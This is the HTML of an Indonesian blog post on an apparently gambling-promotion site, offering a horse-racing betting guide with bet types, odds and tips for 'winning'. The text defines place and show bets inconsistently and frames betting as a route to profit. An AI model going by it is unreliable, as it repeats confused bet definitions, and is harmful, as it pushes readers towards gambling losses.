<link rel='stylesheet' id='dashicons-css' href='https://elhostaldesantelmo.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://elhostaldesantelmo.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='anymags-story-parent-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='anymags-story-slick-css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/slick.css' media='all' />
<link rel='stylesheet' id='anymags-story-font-css' href='https://fonts.googleapis.com/css2?family=Prosto+One&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-child-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags-style-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='font-awesome_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='anymags_responsive_css-css' href='https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css' media='all' />
<link rel='stylesheet' id='anymags-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.9' media='all' />
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/anymags-main.js" id="anymags-story-main-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags-story/assets/js/slick.js" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://elhostaldesantelmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elhostaldesantelmo.com/wp-json/wp/v2/posts/2872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elhostaldesantelmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elhostaldesantelmo.com/?p=2872' />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-180x180.png" />
<meta name="msapplication-TileImage" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/cropped-Screenshot_9-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2872 single-format-standard wp-theme-anymags wp-child-theme-anymags-story">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    
    <header class="wp-header">
        
        <!-- Start Navbar Area -->
               
        <div class="navbar-area anymags-sticky">
            <!-- Menu For Desktop Device -->
            <div class="main-nav">
                    <nav id="site-navigation" class="anymags-main-navigation" role="navigation" aria-label="">
                        <div class="wrapper">
                                                         <button type="button" class="anymags-menu-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>

                            <div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2035"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a></li>
</ul></div>                        </div><!-- .wrapper -->
                    </nav><!-- #site-navigation -->
                    <a class="skip-link-menu-end-skip" href="javascript:void(0)"></a>
            </div>
        </div>

        <div class="wp-topbar" >
            <div class="container-fluid">
                <div class="row">

                    <div class="col-lg-4">
                        <div class="topbar-right">
                                                    </div>
                    </div>
                    
                    <div class="col-lg-4">
                        <div class="logo-area">
                                                            <p class="site-title"><a href="https://elhostaldesantelmo.com/" rel="home">ElHostalDesantelmo</a></p>
                                                                <p class="site-description">Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami</p>
                                                    </div>
                    </div>
                    <div class="col-lg-4">
                                            </div>
                    
                </div>
            </div>
        </div>
    </header>	<section class="blog-sec-wp ptb-100" id="primary">
		<div class="container">
						<div class="row has-right-sidebar">
				<div class="col-lg-8">

					<div class="blog-area">
    <div class="blog-content content">
        <h3 class="title mb-20">Panduan Taruhan Balap Kuda &#8211; Tips &amp; Trik Menang</h3>
                <ul class="blog-user-details mb-20">
                        <li><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://elhostaldesantelmo.com/author/admin/">admin</a></span></span></li>
                                    <li><i class="fa fa-calendar-check-o"></i><a href="https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T01:00:00+07:00">14/07/2024</time></a></li>
                     </ul>
                        <div class="blog-img mb-25">
            
			<div class="post-thumbnail">
				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Taruhan balap kuda" decoding="async" fetchpriority="high" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Taruhan-balap-kuda-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</div><!-- .post-thumbnail -->

		        </div>
                <p class="descriptison">
            <p>Pada bagian ini, Anda akan diperkenalkan dengan <b>panduan taruhan balap kuda</b> lengkap beserta tips dan trik untuk meningkatkan peluang menang dalam taruhan ini.</p>
<h2>Jenis Taruhan Balap Kuda</h2>
<p>Bagian ini akan membahas berbagai jenis taruhan yang tersedia dalam balap kuda. Dalam dunia <b>taruhan balap kuda</b>, ada beberapa pilihan taruhan yang dapat Anda pilih sesuai dengan preferensi dan tingkat risiko Anda.</p>
<p>Salah satu jenis taruhan yang umum adalah taruhan straight, di mana Anda memilih kuda yang menurut Anda akan memenangkan perlombaan tersebut. Taruhan straight adalah salah satu taruhan paling sederhana dan populer di balap kuda.</p>
<p>Terkadang, Anda mungkin ingin mengambil risiko yang lebih rendah. Taruhan place adalah pilihan yang tepat untuk Anda. Dalam taruhan place, Anda bertaruh bahwa kuda yang Anda pilih akan finis di antara tiga besar pada perlombaan tersebut.</p>
<p>Jika Anda lebih ingin memastikan peluang menang, taruhan show bisa menjadi pilihan yang lebih aman. Dalam taruhan show, kuda yang Anda pilih harus finis di antara tiga besar agar Anda memenangkan taruhan.</p>
<p>Selain itu, ada juga jenis taruhan lain yang bisa Anda eksplorasi seperti taruhan exacta, trifecta, dan superfecta. Taruhan-taruhan ini melibatkan prediksi urutan finis beberapa kuda dengan risiko yang lebih tinggi namun imbalan yang lebih besar jika Anda benar.</p>
<p>Tentukan jenis taruhan yang paling sesuai dengan strategi dan preferensi Anda. Pahami aturan dan peluang masing-masing taruhan sebelum melakukan taruhan. Dengan pemahaman yang baik, Anda dapat meningkatkan peluang Anda untuk mendapatkan keuntungan dari <b>taruhan balap kuda</b>.</p>
<h2>Memahami Peluang Taruhan Balap Kuda</h2>
<p>Memahami <b>peluang taruhan balap kuda</b> adalah langkah kunci untuk meningkatkan potensi kemenangan Anda. Dalam <b>taruhan balap kuda</b>, peluang merupakan indikator tentang seberapa besar kemungkinan kuda tersebut akan menang atau berhasil finis di posisi tertentu.</p>
<p>Pada dasarnya, <b>peluang taruhan balap kuda</b> tercermin dalam bentuk angka desimal atau pecahan. Angka tersebut menggambarkan rasio antara jumlah taruhan yang diharapkan dan jumlah yang akan diterima jika kuda yang Anda pilih berhasil menang.</p>
<p>Contoh, jika Anda melihat peluang 3.5, itu berarti jika Anda bertaruh Rp 100.000 dan kuda tersebut menang, Anda akan menerima kembali Rp 350.000 (100.000 x 3.5) &#8211; termasuk modal yang telah Anda pertaruhkan. Namun, penting untuk diingat bahwa semakin kecil peluangnya, semakin besar kemungkinan kuda tersebut menang.</p>
<p>Penting juga untuk membaca dan memahami <b>peluang taruhan balap kuda</b> saat memilih di antara berbagai jenis taruhan yang tersedia. Misalnya, taruhan &#8220;Win&#8221; adalah taruhan untuk memilih kuda yang akan menang dalam perlombaan. Di sisi lain, taruhan &#8220;Place&#8221; adalah taruhan pada kuda yang akan finis di posisi teratas atau kedua. Dalam taruhan &#8220;Each Way&#8221;, Anda memasang taruhan pada kuda untuk menang dan tempat, sehingga memberi Anda dua peluang untuk memenangkan taruhan.</p>
<p>Untuk membantu Anda memahami peluang taruhan balap kuda dengan lebih baik, perhatikan statistik, performa masa lalu kuda, serta kondisi lintasan dan cuaca saat perlombaan berlangsung. Selain itu, Anda dapat mencari saran dari ahli taruhan balap kuda atau menggunakan alat analisis yang tersedia secara online.</p>
<h3>Data dan Analisis</h3>
<p>Untuk meningkatkan pemahaman Anda tentang peluang taruhan balap kuda, penting untuk menggunakan data dan analisis yang akurat. Dengan mempelajari kinerja masa lalu kuda, Anda dapat mengidentifikasi pola, ketepatan, dan kekuatan mereka di berbagai kondisi balapan.</p>
<p>Ada berbagai situs dan platform yang menyediakan informasi dan statisitik tertentu, termasuk performa kuda, pelatih, joki, serta kondisi lintasan. Menggabungkan data ini dengan pemahaman Anda tentang peluang akan membantu Anda membuat keputusan taruhan yang lebih cerdas dan berpotensi menguntungkan.</p>
<p>Tentu saja, taruhan balap kuda tetap melibatkan faktor keberuntungan, namun dengan memahami peluang taruhan balap kuda, Anda dapat meningkatkan strategi Anda dan mengoptimalkan peluang Anda untuk memenangkan taruhan.</p>
<ul>
<li>Pelajari peluang taruhan balap kuda.</li>
<li>Pahami jenis taruhan yang tersedia.</li>
<li>Perhatikan statistik dan performa kuda.</li>
<li>Gunakan data dan analisis untuk membuat keputusan yang lebih cerdas.</li>
</ul>
<p>Dengan penggunaan strategi yang tepat dan pengetahuan yang cukup, Anda dapat meningkatkan peluang Anda untuk sukses dalam taruhan balap kuda. Selanjutnya, kami akan membahas <b>strategi taruhan balap kuda</b> yang dapat Anda terapkan untuk meningkatkan keberhasilan Anda dalam artikel berikutnya.</p>
<h2>Strategi Taruhan Balap Kuda</h2>
<p>Pada bagian ini, Anda akan mempelajari berbagai <b>strategi taruhan balap kuda</b> yang bisa Anda terapkan guna meningkatkan peluang menang. Menyusun strategi yang tepat akan membantu Anda dalam membuat keputusan taruhan yang lebih cerdas dan berpotensi menghasilkan keuntungan yang lebih besar. Berikut adalah beberapa strategi yang bisa Anda coba:</p>
<h3>1. Analisis Statistik</h3>
<p>Analisalah data statistik mengenai kuda yang akan berlomba. Tinjau catatan kinerja mereka di balapan sebelumnya, termasuk kemenangan, posisi finis, dan kecepatan. Perhatikan juga histori kuda di lintasan yang sama. Dengan menganalisis statistik ini, Anda dapat mengidentifikasi pola dan tren yang dapat membantu Anda dalam memilih kuda yang berpotensi menang.</p>
<h3>2. Melihat Performa Kuda</h3>
<p>Lakukan penelitian mendalam tentang kuda yang akan Anda pertaruhkan. Perhatikan kebugaran, kemampuan, dan kondisi kesehatan kuda tersebut. Tinjau juga performa kuda di latihan terkini. Periksa apakah kuda memiliki riwayat cedera atau masalah kesehatan yang dapat mempengaruhi performanya di balapan.</p>
<h3>3. Factoring Kondisi Lintasan</h3>
<p>Pelajari kondisi lintasan sebelum membuat taruhan. Beberapa kuda mungkin lebih unggul di lintasan tertentu, terutama jika kondisi cuaca berbeda-beda. Misalnya, beberapa kuda lebih baik di lintasan basah daripada lintasan kering. Memperhitungkan faktor ini dapat membantu Anda dalam memilih kuda yang sesuai dengan kondisi lintasan saat ini.</p>
<p>Dengan menerapkan strategi ini, Anda dapat meningkatkan peluang Anda untuk memenangkan taruhan balap kuda. Namun, ingatlah bahwa taruhan balap kuda juga melibatkan faktor keberuntungan dan perjudian. Oleh karena itu, tetaplah bijak dalam melakukan taruhan dan memiliki batasan yang jelas dalam hal anggaran taruhan.</p>
<h2>Tips Memilih Kuda Unggulan</h2>
<p>Bagian ini memberikan beberapa tips yang dapat membantu Anda dalam memilih kuda unggulan dalam taruhan balap kuda. Dengan mempertimbangkan faktor-faktor penting, Anda dapat meningkatkan peluang Anda untuk memenangkan taruhan. Berikut adalah beberapa tips yang perlu Anda perhatikan.</p>
<h3>1. Menilai Kualitas Kuda</h3>
<p>Saat memilih kuda unggulan, penting untuk menilai kualitas kuda tersebut. Hal ini meliputi melihat riwayat balap kuda, termasuk prestasi dan performa kuda dalam balap sebelumnya. Perhatikan juga faktor-faktor seperti usia, keturunan, dan kondisi kesehatan kuda.</p>
<h3>2. Memperhatikan Penampilan Kuda di Balap Sebelumnya</h3>
<p>Penampilan kuda di balap sebelumnya dapat memberikan petunjuk tentang kemampuan dan konsistensi kuda. Perhatikan apakah kuda tersebut sering tampil baik dalam balap sebelumnya atau mengalami penurunan performa. Evaluasi penampilan kuda dengan cermat untuk membuat keputusan yang lebih bijak.</p>
<h3>3. Analisis Joki dan Pelatih</h3>
<p>Joki dan pelatih kuda juga memiliki peran yang penting dalam menentukan kesuksesan kuda. Analisis keahlian dan rekam jejak joki yang akan mengendalikan kuda. Selain itu, perhatikan juga pengalaman dan reputasi pelatih dalam mengelola kuda-kuda unggulan. Faktor-faktor ini dapat membantu Anda memilih kuda yang memiliki dukungan dan bimbingan yang kuat.</p>
<p>Dengan menerapkan tips ini, Anda dapat mengoptimalkan strategi dan meningkatkan peluang Anda untuk memilih kuda unggulan dalam taruhan balap kuda. Ingatlah bahwa penelitian menyeluruh dan pemahaman yang baik tentang faktor-faktor yang mempengaruhi performa kuda sangatlah penting. Selalu lakukan analisis dengan hati-hati sebelum memutuskan untuk memasang taruhan.</p>
<h2>Cara Menang Taruhan Balap Kuda</h2>
<p>Untuk menjadi pemain taruhan balap kuda yang sukses, penting untuk memiliki strategi yang tepat dan memahami bagaimana cara meningkatkan peluang menang. Dalam bagian ini, kami akan membagikan tips dan trik yang berguna untuk membantu Anda meraih kemenangan dalam taruhan balap kuda.</p>
<p>Salah satu kunci untuk sukses dalam taruhan balap kuda adalah dengan mempelajari dan menganalisis hasil balap sebelumnya. Dengan mengetahui <b>hasil balap kuda</b> sebelumnya, Anda dapat melihat pola dan tren yang akan membantu Anda membuat keputusan taruhan yang lebih cerdas.</p>
<p>Selain itu, analisis statistik juga sangat penting dalam menentukan kuda mana yang memiliki peluang lebih besar untuk menang. Perhatikan performa kuda dari segi kecepatan, stamina, dan rekam jejak sebelumnya. Ini akan membantu Anda mengidentifikasi kuda yang memiliki potensi untuk mencapai posisi terdepan.</p>
<h3>Memanfaatkan Strategi Taruhan Cerdas</h3>
<p>Strategi taruhan yang cerdas juga dapat meningkatkan peluang Anda dalam taruhan balap kuda. Misalnya, Anda dapat menggunakan strategi taruhan seperti taruhan eksotis, seperti trifecta atau superfecta, yang memungkinkan Anda untuk memilih kuda-kuda dalam kombinasi tertentu. Meskipun taruhan eksotis membutuhkan risiko yang lebih tinggi, hadiahnya juga lebih besar.</p>
<p>Mengikuti perkembangan industri balap kuda dan mendapatkan saran dari ahli taruhan juga merupakan langkah yang bijaksana. Mereka mungkin memiliki wawasan dan informasi yang lebih dalam mengenai balap kuda, memberikan Anda tips yang berharga dalam membuat taruhan Anda.</p>
<h3>Tips Terakhir untuk Menang dalam Taruhan Balap Kuda</h3>
<ul>
<li>Lakukan riset dan ikuti berita terkini seputar balap kuda.</li>
<li>Tetapkan anggaran taruhan dan patuhi rencana taruhan yang telah Anda buat.</li>
<li>Pelajari tentang berbagai <b>jenis taruhan balap kuda</b> dan pilih yang paling sesuai dengan pemahaman Anda.</li>
<li>Catat dan analisis taruhan sebelumnya untuk memahami pola dan tren.</li>
</ul>
<p>Dengan memperhatikan faktor-faktor ini dan mengikuti strategi yang tepat, Anda akan memiliki peluang yang lebih baik untuk menang dalam taruhan balap kuda. Ingatlah bahwa taruhan balap kuda melibatkan keberuntungan, tetapi dengan pengetahuan yang tepat, Anda dapat meningkatkan peluang Anda.</p>
<h2>Tips dan Trik Terakhir untuk Taruhan Balap Kuda</h2>
<p>Setelah membahas berbagai aspek penting dalam taruhan balap kuda, berikut adalah beberapa tips dan trik terakhir yang dapat Anda gunakan untuk meningkatkan peluang Anda dalam memenangkan taruhan.</p>
<p>Pertama, lakukan riset yang matang sebelum Anda memasang taruhan. Kenali baik kuda-kuda yang akan berlaga maupun kondisi dan reputasi jockey yang akan mengendalikannya. Analisis statistik dan tren terkini juga dapat membantu Anda mengambil keputusan yang lebih cerdas.</p>
<p>Selanjutnya, kelola keuangan Anda dengan bijak. Tentukan batas taruhan yang sesuai dengan anggaran Anda dan patuhi dengan disiplin. Jangan terjebak oleh dorongan emosional untuk mempertaruhkan lebih dari yang Anda mampu.</p>
<p>Terakhir, jadilah sabar dan realistis. Taruhan balap kuda adalah permainan yang bisa memberikan keuntungan besar, tetapi juga dapat menimbulkan kerugian. Tidak setiap taruhan akan menang, jadi jangan menjadi terlalu terpengaruh jika mengalami kekalahan. Teruslah belajar dan beradaptasi dengan situasi.</p>
<p>Dengan menerapkan tips dan trik ini, Anda dapat meningkatkan kesempatan Anda untuk meraih hasil yang menguntungkan dalam taruhan balap kuda. Ingatlah untuk tetap berpegang pada pengetahuan yang Anda peroleh dan terus mengasah strategi Anda. Semoga berhasil!</p>
        </p>
        <blockquote>
            <p>Pada bagian ini, Anda akan diperkenalkan dengan panduan taruhan balap kuda lengkap beserta tips dan trik untuk meningkatkan peluang menang dalam taruhan ini. Jenis Taruhan Balap Kuda Bagian ini akan membahas berbagai jenis taruhan yang tersedia dalam balap kuda. Dalam dunia taruhan balap kuda, ada beberapa pilihan taruhan yang dapat Anda pilih sesuai dengan preferensi&hellip;</p>
        </blockquote>

        <div class="tag-share-list pt-4">
                        <div class="tags-links">
                Tags: <a href="https://elhostaldesantelmo.com/tag/agen-judi-balap-kuda/" rel="tag">agen judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/balap-kuda-live/" rel="tag">balap kuda live</a>, <a href="https://elhostaldesantelmo.com/tag/jadwal-judi-balap-kuda/" rel="tag">jadwal judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/judi-balap-kuda-online/" rel="tag">judi balap kuda online</a>, <a href="https://elhostaldesantelmo.com/tag/pasaran-judi-balap-kuda/" rel="tag">pasaran judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/prediksi-judi-balap-kuda/" rel="tag">prediksi judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/situs-judi-balap-kuda/" rel="tag">situs judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/strategi-judi-balap-kuda/" rel="tag">strategi judi balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://elhostaldesantelmo.com/tag/tips-judi-balap-kuda/" rel="tag">tips judi balap kuda</a>            </div>
                    </div>
                <div class="navigation-blog">
                        <div class="navi-item prev-blog">
                <a href="https://elhostaldesantelmo.com/panduan-terbaik-judi-balap-kuda-online-2023-2/" class="navi-arrow">
                    <i class="fa fa-chevron-left"></i>
                </a>
                <div class="navi-text">
                    <div class="name-navi">
                        Previous Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-terbaik-judi-balap-kuda-online-2023-2/" rel="prev">Panduan Terbaik Judi Balap Kuda Online 2023</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T01:00:00+07:00">14/07/2024</time></a>                    </div>
                </div>
            </div>
                                    <div class="navi-item next-blog">
                <div class="navi-text">
                    <div class="name-navi">
                        Next Post                    </div>
                    <div class="title-navi">
                        <a href="https://elhostaldesantelmo.com/temukan-agen-judi-balap-kuda-terpercaya/" rel="next">Temukan Agen Judi Balap Kuda Terpercaya</a>                    </div>
                    <div class="info-navi">
                        <a href="https://elhostaldesantelmo.com/panduan-taruhan-balap-kuda-tips-trik-menang/" rel="bookmark"><time class="entry-date published" datetime="2024-07-14T01:00:00+07:00">14/07/2024</time></a>                    </div>
                </div>
                <a href="https://elhostaldesantelmo.com/temukan-agen-judi-balap-kuda-terpercaya/" class="navi-arrow">
                    <i class="fa fa-chevron-right"></i>
                </a>
            </div>
                    </div>
    </div>
</div>				</div>
				<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/slot-egyptian-free-spins/">Slot Egyptian Free Spins: Cara Mendapatkan Bonus dan Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/slot-egyptian-2025/">Slot Egyptian 2025: Menjelajahi Dunia Permainan yang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/strategi-menang-egyptian-slots/">Strategi Menang Egyptian Slots: Panduan Efektif Untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-olahraga-badminton/">Judi Olahraga Badminton: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/taruhan-badminton-online/">Taruhan Badminton Online: Panduan Lengkap dan Strategi Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
